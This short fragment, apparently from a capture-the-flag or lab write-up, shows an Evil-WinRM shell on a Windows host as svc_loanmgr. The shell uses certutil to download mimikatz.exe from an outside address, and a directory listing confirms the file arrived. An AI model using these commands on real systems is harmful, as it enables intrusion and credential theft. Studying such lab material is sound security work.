 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> certutil.exe -urlcache -f http://1
0.10.14.31/mimikatz.exe mimikatz.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> dir
Directory: C:\Users\svc_loanmgr\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/9/2020 2:27 AM 1263880 mimikatz.exe